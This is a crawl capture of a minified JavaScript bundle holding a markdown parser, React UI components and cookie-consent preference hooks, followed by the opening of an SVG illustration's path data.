open");for(r.position={start:m(e.length?e[0][1].start:{line:1,column:1,offset:0}),end:m(e.length?e[e.length-2][1].end:{line:1,column:1,offset:0})},u=-1;++u<n.transforms.length;)r=n.transforms[u](r)||r;return r}function l(e,t,n){for(var r,i,o,a,c,u,s,l=t-1,f=-1,d=!1;++l<=n;)if("listUnordered"===(c=e[l])[1].type||"listOrdered"===c[1].type||"blockQuote"===c[1].type?("enter"===c[0]?f++:f--,s=void 0):"lineEndingBlank"===c[1].type?"enter"===c[0]&&(!r||s||f||u||(u=l),s=void 0):"linePrefix"===c[1].type||"listItemValue"===c[1].type||"listItemMarker"===c[1].type||"listItemPrefix"===c[1].type||"listItemPrefixWhitespace"===c[1].type||(s=void 0),!f&&"enter"===c[0]&&"listItemPrefix"===c[1].type||-1===f&&"exit"===c[0]&&("listUnordered"===c[1].type||"listOrdered"===c[1].type)){if(r){for(i=l,o=void 0;i--;)if("lineEnding"===(a=e[i])[1].type||"lineEndingBlank"===a[1].type){if("exit"===a[0])continue;o&&(e[o][1].type="lineEndingBlank",d=!0),a[1].type="lineEnding",o=i}else if("linePrefix"!==a[1].type&&"blockQuotePrefix"!==a[1].type&&"blockQuotePrefixWhitespace"!==a[1].type&&"blockQuoteMarker"!==a[1].type&&"listItemIndent"!==a[1].type)break;u&&(!o||u<o)&&(r._spread=!0),r.end=m(o?e[o][1].start:c[1].end),e.splice(o||l,0,["exit",r,c[2]]),l++,n++}"listItemPrefix"===c[1].type&&(r={type:"listItem",_spread:!1,start:m(c[1].start)},e.splice(l,0,["enter",r,c[2]]),l++,n++,u=void 0,s=!0)}return e[t][1]._spread=d,n}function h(e,t){u[e]=t}function v(e){return u[e]}function m(e){return{line:e.line,column:e.column,offset:e.offset}}function b(e,t){return n;function n(n){g.call(this,e(n),n),t&&t.call(this,n)}}function y(){this.stack.push({type:"fragment",children:[]})}function g(e,t){return this.stack[this.stack.length-1].children.push(e),this.stack.push(e),this.tokenStack.push(t),e.position={start:m(t.start)},e}function O(e){return t;function t(t){e&&e.call(this,t),w.call(this,t)}}function w(e){var t=this.stack.pop(),n=this.tokenStack.pop();if(!n)throw new Error("Cannot close `"+e.type+"` ("+d({start:e.start,end:e.end})+"): it\u2019s not open");if(n.type!==e.type)throw new Error("Cannot close `"+e.type+"` ("+d({start:e.start,end:e.end})+"): a different token (`"+n.type+"`, "+d({start:n.start,end:n.end})+") is open");return t.position.end=m(e.end),t}function x(){return r(this.stack.pop())}function j(){h("expectingFirstListItemValue",!0)}function k(e){v("expectingFirstListItemValue")&&(this.stack[this.stack.length-2].start=parseInt(this.sliceSerialize(e),10),h("expectingFirstListItemValue"))}function P(){var e=this.resume();this.stack[this.stack.length-1].lang=e}function S(){var e=this.resume();this.stack[this.stack.length-1].meta=e}function M(){v("flowCodeInside")||(this.buffer(),h("flowCodeInside",!0))}function N(){var e=this.resume();this.stack[this.stack.length-1].value=e.replace(/^(\r?\n|\r)|(\r?\n|\r)$/g,""),h("flowCodeInside")}function E(){var e=this.resume();this.stack[this.stack.length-1].value=e}function T(e){var t=this.resume();this.stack[this.stack.length-1].label=t,this.stack[this.stack.length-1].identifier=a(this.sliceSerialize(e)).toLowerCase()}function C(){var e=this.resume();this.stack[this.stack.length-1].title=e}function _(){var e=this.resume();this.stack[this.stack.length-1].url=e}function D(e){this.stack[this.stack.length-1].depth||(this.stack[this.stack.length-1].depth=this.sliceSerialize(e).length)}function I(){h("setextHeadingSlurpLineEnding",!0)}function L(e){this.stack[this.stack.length-1].depth=61===this.sliceSerialize(e).charCodeAt(0)?1:2}function A(){h("setextHeadingSlurpLineEnding")}function R(e){var t=this.stack[this.stack.length-1].children,n=t[t.length-1];n&&"text"===n.type||((n=be()).position={start:m(e.start)},this.stack[this.stack.length-1].children.push(n)),this.stack.push(n)}function F(e){var t=this.stack.pop();t.value+=this.sliceSerialize(e),t.position.end=m(e.end)}function q(e){var t=this.stack[this.stack.length-1];if(v("atHardBreak"))return t.children[t.children.length-1].position.end=m(e.end),void h("atHardBreak");!v("setextHeadingSlurpLineEnding")&&n.canContainEols.indexOf(t.type)>-1&&(R.call(this,e),F.call(this,e))}function z(){h("atHardBreak",!0)}function B(){var e=this.resume();this.stack[this.stack.length-1].value=e}function H(){var e=this.resume();this.stack[this.stack.length-1].value=e}function U(){var e=this.resume();this.stack[this.stack.length-1].value=e}function W(){var e=this.stack[this.stack.length-1];v("inReference")?(e.type+="Reference",e.referenceType=v("referenceType")||"shortcut",delete e.url,delete e.title):(delete e.identifier,delete e.label,delete e.referenceType),h("referenceType")}function K(){var e=this.stack[this.stack.length-1];v("inReference")?(e.type+="Reference",e.referenceType=v("referenceType")||"shortcut",delete e.url,delete e.title):(delete e.identifier,delete e.label,delete e.referenceType),h("referenceType")}function V(e){this.stack[this.stack.length-2].identifier=a(this.sliceSerialize(e)).toLowerCase()}function Q(){var e=this.stack[this.stack.length-1],t=this.resume();this.stack[this.stack.length-1].label=t,h("inReference",!0),"link"===this.stack[this.stack.length-1].type?this.stack[this.stack.length-1].children=e.children:this.stack[this.stack.length-1].alt=t}function G(){var e=this.resume();this.stack[this.stack.length-1].url=e}function X(){var e=this.resume();this.stack[this.stack.length-1].title=e}function Y(){h("inReference")}function J(){h("referenceType","collapsed")}function $(e){var t=this.resume();this.stack[this.stack.length-1].label=t,this.stack[this.stack.length-1].identifier=a(this.sliceSerialize(e)).toLowerCase(),h("referenceType","full")}function Z(e){h("characterReferenceType",e.type)}function ee(e){var t,n,r=this.sliceSerialize(e),i=v("characterReferenceType");i?(t=c(r,"characterReferenceMarkerNumeric"===i?10:16),h("characterReferenceType")):t=f(r),(n=this.stack.pop()).value+=t,n.position.end=m(e.end)}function te(e){F.call(this,e),this.stack[this.stack.length-1].url=this.sliceSerialize(e)}function ne(e){F.call(this,e),this.stack[this.stack.length-1].url="mailto:"+this.sliceSerialize(e)}function re(){return{type:"blockquote",children:[]}}function ie(){return{type:"code",lang:null,meta:null,value:""}}function oe(){return{type:"inlineCode",value:""}}function ae(){return{type:"definition",identifier:"",label:null,title:null,url:""}}function ce(){return{type:"emphasis",children:[]}}function ue(){return{type:"heading",depth:void 0,children:[]}}function se(){return{type:"break"}}function le(){return{type:"html",value:""}}function fe(){return{type:"image",title:null,url:"",alt:null}}function de(){return{type:"link",title:null,url:"",children:[]}}function pe(e){return{type:"list",ordered:"listOrdered"===e.type,start:null,spread:e._spread,children:[]}}function he(e){return{type:"listItem",spread:e._spread,checked:null,children:[]}}function ve(){return{type:"paragraph",children:[]}}function me(){return{type:"strong",children:[]}}function be(){return{type:"text",value:""}}function ye(){return{type:"thematicBreak"}}}(n)(l(u(n).document().write(s()(e,t,!0))))};var r=n("IW26"),i=n("NOby"),o=n("TDhK"),a=n("Bh6z"),c=n("Z0IX"),u=n("0RbX"),s=n("o8bm"),l=n("1mpw"),f=n("WtKE"),d=n("/qNp");function p(e,t){var n,r;for(n in t)r=o.call(e,n)?e[n]:e[n]={},"canContainEols"===n||"transforms"===n?e[n]=[].concat(r,t[n]):Object.assign(r,t[n])}},wTVA:function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},wZXL:function(e,t,n){var r=n("vPd/"),i=n("IX3V"),o=i.each,a=i.isFunction,c=i.isArray;function u(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}u.prototype={constructor:u,register:function(e,t,n){var i=this.queries,u=n&&this.browserIsIncapable;return i[e]||(i[e]=new r(e,u)),a(t)&&(t={match:t}),c(t)||(t=[t]),o(t,(function(t){a(t)&&(t={match:t}),i[e].addHandler(t)})),this},unregister:function(e,t){var n=this.queries[e];return n&&(t?n.removeHandler(t):(n.clear(),delete this.queries[e])),this}},e.exports=u},wjfX:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=(r(n("q1tI")),r(n("17x9"))),c=n("wIKq"),u=n("nKUr"),s=["variant","id","name","checked","onChange","nonActive","label","className"];function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d={small:"switch-small-3P8gq",big:"switch-big-3AWTC",container:"switch-container-31HDE",checkbox:"switch-checkbox-1Oncm",box:"switch-box-2H3uk",active:"switch-active-35vHb",button:"switch-button-1n-w0",label:"switch-label-1RFII","non-active":"switch-non-active-1P5Do",nonActive:"switch-non-active-1P5Do"},p=function(e){var t,n=e.variant,r=void 0===n?"normal":n,a=e.id,l=e.name,p=void 0===l?a:l,h=e.checked,v=e.onChange,m=e.nonActive,b=void 0!==m&&m,y=e.label,g=e.className,O=(0,o.default)(e,s),w=function(e){return c.classNames.use(e,(0,i.default)({},d[r],r))};return(0,u.jsxs)("div",{className:c.classNames.use(d.container).join(g),children:[(0,u.jsx)("input",f({name:p,onChange:v,type:"checkbox",checked:h,id:a,className:w(d.checkbox)},O)),(0,u.jsx)("label",{className:c.classNames.use(w(d.box),(t={},(0,i.default)(t,d.active,h),(0,i.default)(t,d.nonActive,b),t)),htmlFor:p,children:(0,u.jsx)("span",{className:w(d.button)})}),y&&(0,u.jsx)("div",{className:w(d.label),children:y})]})};p.displayName="Switch",p.propTypes={id:a.default.string.isRequired,checked:a.default.bool.isRequired,onChange:a.default.func.isRequired,label:a.default.string,name:a.default.string,variant:a.default.oneOf(["normal","small","big"])};var h=p;t.default=h},wkBT:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},wnOJ:function(e,t,n){var r=n("uzq8");e.exports=function(){return function(e){return r(e,"list",(function(e,t){var n,r,i=0;for(n=0,r=t.length;n<r;n++)"list"===t[n].type&&(i+=1);for(n=0,r=e.children.length;n<r;n++){var o=e.children[n];o.index=n,o.ordered=e.ordered}e.depth=i})),e}}},wx14:function(e,t,n){"use strict";function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}n.d(t,"a",(function(){return r}))},xkQk:function(e,t,n){"use strict";var r=n("EBzq");e.exports=o,o.wrap=r;var i=[].slice;function o(){var e=[],t={run:function(){var t=-1,n=i.call(arguments,0,-1),o=arguments[arguments.length-1];if("function"!==typeof o)throw new Error("Expected function as last argument, not "+o);function a(c){var u=e[++t],s=i.call(arguments,0),l=s.slice(1),f=n.length,d=-1;if(c)o(c);else{for(;++d<f;)null!==l[d]&&void 0!==l[d]||(l[d]=n[d]);n=l,u?r(u,a).apply(null,n):o.apply(null,[null].concat(n))}}a.apply(null,[null].concat(n))},use:function(n){if("function"!==typeof n)throw new Error("Expected `fn` to be a function, not "+n);return e.push(n),t}};return t}},y18O:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=r(n("17x9")),c=r(n("GXnC")),u=n("wIKq"),s=n("nKUr"),l=["src","alt","className"];function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p="icon-icon-35iz-",h=function(e){var t,n=e.src,r=e.alt,i=e.className,a=(0,o.default)(e,l);return(0,s.jsx)("svg",d(d({className:u.classNames.use(p).join(i),role:"img","aria-label":r,width:"24",height:"24"},a),{},{children:(0,s.jsx)("use",{href:(t=n,null!=c.default.iconsPublicPath&&t&&"#"===t.toString().charAt()?"".concat(c.default.iconsPublicPath).concat(t):t)})}))};h.displayName="Icon",h.propTypes={src:a.default.string.isRequired,alt:a.default.string};var v=h;t.default=v},yBfW:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"DataProviderLogo",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"Logo",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"LogoGroup",{enumerable:!0,get:function(){return a.default}});var i=r(n("dU3Z")),o=r(n("Gyyd")),a=r(n("TMlj"))},yRGd:function(e,t,n){"use strict";var r=n("2N74");e.exports=function(e,t,n,i){var o=i?i-1:1/0,a=0;return function(i){if(r(i))return e.enter(n),c(i);return t(i)};function c(i){return r(i)&&a++<o?(e.consume(i),c):(e.exit(n),t(i))}}},yXPU:function(e,t){function n(e,t,n,r,i,o,a){try{var c=e[o](a),u=c.value}catch(e){return void n(e)}c.done?t(u):Promise.resolve(u).then(r,i)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise((function(i,o){var a=e.apply(t,r);function c(e){n(a,i,o,c,u,"next",e)}function u(e){n(a,i,o,c,u,"throw",e)}c(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},"yaf+":function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=(r(n("q1tI")),r(n("IujW"))),a=n("wIKq"),c=r(n("ryHK")),u=n("nKUr"),s={"documentation-wrapper":"styles-documentation-wrapper-2ddf2","mullty-wrapper":"styles-mullty-wrapper-1TTKb","documentation-inner-wrapper":"styles-documentation-inner-wrapper-2Nx_p",divider:"styles-divider-yB8dF","documentation-header":"styles-documentation-header-2Otqx","sub-border":"styles-sub-border-3cEMh",placement:"styles-placement-2qJqA","placement-height":"styles-placement-height-1oqBl","documentation-item":"styles-documentation-item-3I58t","documentation-item-title":"styles-documentation-item-title-2seyZ","documentation-text":"styles-documentation-text-3F6WO",membership:"styles-membership-HC8ca",image:"styles-image-dOD6M","logo-banner":"styles-logo-banner-1X2yy","logo-personalised":"styles-logo-personalised-HOb2e","sub-title-wrapper":"styles-sub-title-wrapper-3-m26","type-wrapper":"styles-type-wrapper-31cce","link-wrapper":"styles-link-wrapper-39nB-","link-text":"styles-link-text-3_DU7","documentation-sub-title":"styles-documentation-sub-title-qcbUp",enabled:"styles-enabled-3KXq6",disabled:"styles-disabled-Z24-G",highlighted:"styles-highlighted-2lPtb","card-wrapper":"styles-card-wrapper-3anVj","text-alignment":"styles-text-alignment-2dBbU","img-wrapper":"styles-img-wrapper-1OoMt","img-spread":"styles-img-spread-20zvA",text:"styles-text-2KxF_","badge-image":"styles-badge-image-1MUjM","badge-image-height":"styles-badge-image-height-30IDN","docs-title":"styles-docs-title-2WIeq","tutorial-wrapper":"styles-tutorial-wrapper-3RYh3",navigator:"styles-navigator-3rd0R","navigator-logo":"styles-navigator-logo-3riFc",documentationWrapper:"styles-documentation-wrapper-2ddf2",mulltyWrapper:"styles-mullty-wrapper-1TTKb",documentationInnerWrapper:"styles-documentation-inner-wrapper-2Nx_p",documentationHeader:"styles-documentation-header-2Otqx",subBorder:"styles-sub-border-3cEMh",placementHeight:"styles-placement-height-1oqBl",documentationItem:"styles-documentation-item-3I58t",documentationItemTitle:"styles-documentation-item-title-2seyZ",documentationText:"styles-documentation-text-3F6WO",logoBanner:"styles-logo-banner-1X2yy",logoPersonalised:"styles-logo-personalised-HOb2e",subTitleWrapper:"styles-sub-title-wrapper-3-m26",typeWrapper:"styles-type-wrapper-31cce",linkWrapper:"styles-link-wrapper-39nB-",linkText:"styles-link-text-3_DU7",documentationSubTitle:"styles-documentation-sub-title-qcbUp",cardWrapper:"styles-card-wrapper-3anVj",textAlignment:"styles-text-alignment-2dBbU",imgWrapper:"styles-img-wrapper-1OoMt",imgSpread:"styles-img-spread-20zvA",badgeImage:"styles-badge-image-1MUjM",badgeImageHeight:"styles-badge-image-height-30IDN",docsTitle:"styles-docs-title-2WIeq",tutorialWrapper:"styles-tutorial-wrapper-3RYh3",navigatorLogo:"styles-navigator-logo-3riFc"},l=function(e){var t=e.headerTitle,n=e.headerCaption,r=e.highlight,l=e.nav,f=e.docs,d=e.imageSource,p=e.docsTitle,h=e.mulltyDocs,v=e.handleContentOpen,m=e.videoIcon,b=e.redirectLink,y=e.showNavigator,g=e.handleScrollToTop;return(0,u.jsxs)("div",{className:a.classNames.use(s.documentationWrapper,(0,i.default)({},s.mulltyWrapper,h)),children:[t&&(0,u.jsx)("h2",{className:s.documentationHeader,children:t}),n,(0,u.jsxs)("div",{className:a.classNames.use(s.placement,(0,i.default)({},s.placementHeight,d)),children:[l,(0,u.jsxs)("div",{className:a.classNames.use(s.documentationInnerWrapper,(0,i.default)({},s.innerSpacing,h)),children:[(0,u.jsx)("div",{className:s.docsTitle,children:p}),null===f||void 0===f?void 0:f.map((function(e,t){var n,c,l,f;return(0,u.jsxs)(u.Fragment,{children:[e.divider&&(0,u.jsx)("div",{className:s.divider}),(0,u.jsxs)("div",{className:s.documentationItem,id:e.id,children:[(0,u.jsx)("h3",{className:a.classNames.use(s.documentationItemTitle,(0,i.default)({},s.highlighted,r===t)),children:e.title}),(0,u.jsxs)("div",{className:s.subTitleWrapper,children:[e.membershipTypes&&(0,u.jsxs)("div",{className:s.typeWrapper,children:[Object.entries(null===e||void 0===e?void 0:e.membershipTypes).map((function(t){return(0,u.jsx)("span",{className:a.classNames.use(s.membership).join("Yes"===t[1]?s.enabled:s.disabled),children:t[0]},e.id+t[0]+t[1])})),e.tutorial&&(0,u.jsxs)("div",{onClick:function(){return v(e.tutorial)},className:s.tutorialWrapper,children:[null===(n=e.tutorial)||void 0===n?void 0:n.text,(0,u.jsx)("img",{src:m,alt:"tutorial icon"})]})]}),e.redirect&&(0,u.jsxs)("a",{target:"_blank",href:null===(c=e.redirect)||void 0===c?void 0:c.link,className:s.linkWrapper,rel:"noreferrer",children:[(0,u.jsx)("span",{className:s.linkText,children:null===(l=e.redirect)||void 0===l?void 0:l.text}),(0,u.jsx)("img",{alt:"redirect",src:b})]})]}),(0,u.jsx)(o.default,{linkTarget:"_blank",className:s.test,children:e.descriptionAbout}),(0,u.jsx)("div",{children:null===e||void 0===e||null===(f=e.images)||void 0===f?void 0:f.map((function(t,n){var r,o,c;return(0,u.jsxs)("div",{className:s.cardWrapper,children:[(0,u.jsx)("div",{className:a.classNames.use((r={},(0,i.default)(r,s.imgWrapper,t.source),(0,i.default)(r,s.imgSpread,d),r)),children:(0,u.jsx)("img",{className:a.classNames.use(s.image,(c={},(0,i.default)(c,s.logoBanner,"logo-banner"===e.id),(0,i.default)(c,s.logoPersonalised,"personalised-banner"===e.id),(0,i.default)(c,s.badgeImage,t.source),(0,i.default)(c,s.badgeImageHeight,null===(o=t.source)||void 0===o?void 0:o.includes("square")),c)),src:t.file,alt:"image"},e.id+n)}),t.source&&(0,u.jsx)("div",{className:s.textAlignment,children:(0,u.jsx)("span",{className:s.text,children:t.source})})]})}))}),(null===e||void 0===e?void 0:e.subTitle)&&(0,u.jsx)(o.default,{className:s.documentationSubTitle,children:null===e||void 0===e?void 0:e.subTitle}),(null===e||void 0===e?void 0:e.subDescription)&&(0,u.jsx)(o.default,{className:a.classNames.use(s.documentationSubDescription,(0,i.default)({},s.subBorder,e.border)),children:null===e||void 0===e?void 0:e.subDescription})]},e.id)]})}))]}),y&&(0,u.jsx)("div",{className:s.navigator,onClick:g,children:(0,u.jsx)("span",{className:s.navigatorLogo,children:(0,u.jsx)(c.default,{src:"#active-arrow"})})})]})]})};l.displayName="DocumentationMembership";var f=l;t.default=f},yvJX:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.useCookieItems=t.useCookieHandler=t.useCookie=void 0;var i=r(n("lSNA")),o=r(n("J4zp")),a=n("q1tI"),c=n("VMxI");function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var l=[{id:"essential",name:"essential_cookies_allowed",default:!1,required:!0,title:"Essential cookies only",description:"**Required** to make the site work, and to save the options you make here"},{id:"analytics",name:"analytics_cookies_allowed",default:!1,required:!1,title:"Analytics allowed",description:"Lets us (anonymously) track site usage, so that we can measure performance and make improvements"}],f=function(e){var t=e;return["true","false"].includes(t)&&(t="true"===t),t},d=function(){var e=(0,c.useCookies)(),t=(0,o.default)(e,1)[0];return l.map((function(e){var n=f(t[e.name]);return s(s({},e),{},{value:null!==n&&void 0!==n?n:e.default})}))};t.useCookieItems=d;t.useCookie=function(e){var t,n=(0,c.useCookies)([e]),r=(0,o.default)(n,1)[0],i=f(r[e]);return null!==i&&void 0!==i?i:null===(t=l.find((function(t){return t.name===e})))||void 0===t?void 0:t.default};t.useCookieHandler=function(){var e=(0,c.useCookies)(),t=(0,o.default)(e,3),n=t[1],r=t[2],i=d();return(0,a.useCallback)((function(e){e.preventDefault(),l.forEach((function(e){var t=e.name;return r(t)}));var t=e.target.id.split(",");(1===t.length?i.filter((function(e){return e.name===t[0]})).map((function(e){return[e.name,!0]})):i.filter((function(e){var n=e.name;return t.includes(n)})).map((function(e){return[e.name,!0]}))).forEach((function(e){var t=(0,o.default)(e,2),r=t[0],i=t[1];n(r,i,{path:"/",maxAge:31536e3})}))}),i)}},zLVn:function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,"a",(function(){return r}))},zNjC:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("wIKq"),c=n("nKUr"),u=["children","className","tag"];function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var f="modal-content-3Y4Xs",d=function(e){var t=e.children,n=e.className,r=e.tag,i=void 0===r?"div":r,s=(0,o.default)(e,u);return(0,c.jsx)(i,l(l({className:a.classNames.use(f).join(n)},s),{},{children:t}))};d.displayName="ModalContent";var p=d;t.default=p},zjdo:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("bq5J")),a=r(n("17x9")),c=n("wIKq"),u=n("PbUv"),s=n("nKUr");function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d="popover-content-3mgoY",p={name:"hideOnBlur",defaultValue:!0,fn:function(e){return{onCreate:function(){e.popper.addEventListener("focusout",(function(t){e.props.hideOnBlur&&t.relatedTarget&&!e.popper.contains(t.relatedTarget)&&e.hide()}))}}}},h=function(e){var t=e.content,n=e.visible,r=e.interactive,i=void 0!==r&&r,a=e.trigger,l=void 0===a?void 0!==n?void 0:"mouseenter focus":a,h=e.placement,v=void 0===h?"auto":h,m=e.hideOnBlur,b=void 0===m||m,y=e.delay,g=void 0===y?0:y,O=e.className,w=e.children,x=e.tag,j=void 0===x?"div":x;return(0,s.jsx)(j,{children:(0,s.jsx)(o.default,{visible:n,trigger:l,placement:v,interactive:i,delay:g,plugins:[p],hideOnBlur:b,render:function(e){return(0,s.jsx)(u.Card,f(f({className:c.classNames.use(d,O)},e),{},{children:t}))},children:w})})};h.displayName="Popover",h.propTypes={children:a.default.node.isRequired,content:a.default.oneOfType([a.default.node,a.default.func]).isRequired,visible:a.default.bool,interactive:a.default.bool,hideOnBlur:a.default.bool,placement:a.default.oneOf(["top","top-start","top-end","left","left-start","left-end","right","right-start","right-end","bottom","bottom-start","bottom-end","auto","auto-start","auto-end"]),delay:a.default.oneOfType([a.default.number,a.default.array]),trigger:a.default.string,className:a.default.oneOfType([a.default.string,a.default.objectOf(c.classNames)])};var v=h;t.default=v},zyEs:function(e,t,n){"use strict";var r=n("q1tI"),i=n("9ONQ"),o=n("jTr5"),a=function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),c=function(e){function t(t){var n=e.call(this,t)||this;return t.cookies?n.cookies=t.cookies:n.cookies=new i.a,n}return a(t,e),t.prototype.render=function(){return r.createElement(o.b,{value:this.cookies},this.props.children)},t}(r.Component);t.a=c}}]);

--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/homeservices.svg
body_size: 81736
content:
<svg xmlns="http://www.w3.org/2000/svg" width="396" height="247" viewBox="0 0 396 247" fill="none">
<path d="M43.208 245.813H14.5041C14.4299 245.812 14.3591 245.782 14.3067 245.729C14.2542 245.677 14.2241 245.606 14.2227 245.531C14.2227 245.457 14.2523 245.385 14.3051 245.332C14.3579 245.279 14.4294 245.25 14.5041 245.25H43.208C43.2826 245.25 43.3542 245.279 43.407 245.332C43.4598 245.385 43.4894 245.457 43.4894 245.531C43.4894 245.606 43.4598 245.678 43.407 245.731C43.3542 245.784 43.2826 245.813 43.208 245.813Z" fill="#212121"/>
<path d="M395.236 245.813H48.3239C48.2493 245.813 48.1777 245.784 48.1249 245.731C48.0721 245.678 48.0425 245.606 48.0425 245.531C48.0425 245.457 48.0721 245.385 48.1249 245.332C48.1777 245.279 48.2493 245.25 48.3239 245.25H395.236C395.311 245.25 395.382 245.279 395.435 245.332C395.488 245.385 395.518 245.457 395.518 245.531C395.518 245.606 395.488 245.678 395.435 245.731C395.382 245.784 395.311 245.813 395.236 245.813Z" fill="#212121"/>
<path d="M217.949 114.994L221.407 118.452L218.811 121.916C219.951 123.624 220.737 125.544 221.125 127.562L225.374 128.152L225.37 133.051L221.092 133.668C220.687 135.679 219.888 137.589 218.741 139.291L221.323 142.742L217.858 146.206L214.395 143.612C212.686 144.757 210.764 145.547 208.745 145.935L208.152 150.214L203.257 150.222L202.647 145.936C200.635 145.541 198.723 144.746 197.025 143.599L193.577 146.187L190.111 142.721L192.711 139.261C191.57 137.553 190.784 135.633 190.397 133.615L186.132 133.009L186.14 128.114L190.418 127.497C190.822 125.486 191.62 123.574 192.765 121.871L190.183 118.427L193.64 114.971L197.095 117.565C198.808 116.426 200.728 115.637 202.745 115.242L203.358 110.975L208.257 110.971L208.855 115.221C210.866 115.619 212.778 116.413 214.477 117.558L217.949 114.994ZM220.667 118.509L217.881 115.723L214.493 118.259L214.33 118.144C212.595 116.938 210.623 116.116 208.544 115.731L208.349 115.695L207.763 111.505L203.836 111.509L203.235 115.692L203.039 115.728C200.959 116.103 198.981 116.917 197.238 118.115L197.07 118.226L193.679 115.688L190.888 118.479L193.458 121.862L193.339 122.029C192.133 123.766 191.308 125.738 190.92 127.815L190.88 128.014L186.693 128.611L186.69 132.531L190.872 133.125L190.903 133.324C191.279 135.403 192.089 137.378 193.28 139.121L193.4 139.289L190.851 142.68L193.637 145.466L197.017 142.93L197.184 143.049C198.921 144.253 200.892 145.075 202.97 145.462L203.165 145.498L203.755 149.684L207.674 149.68L208.275 145.497L208.479 145.461C210.559 145.084 212.536 144.271 214.28 143.074L214.448 142.963L217.795 145.505L220.586 142.714L218.051 139.335L218.167 139.172C219.373 137.433 220.199 135.46 220.59 133.382L220.626 133.187L224.813 132.59L224.82 128.666L220.638 128.072L220.599 127.873C220.228 125.793 219.417 123.816 218.222 122.076L218.11 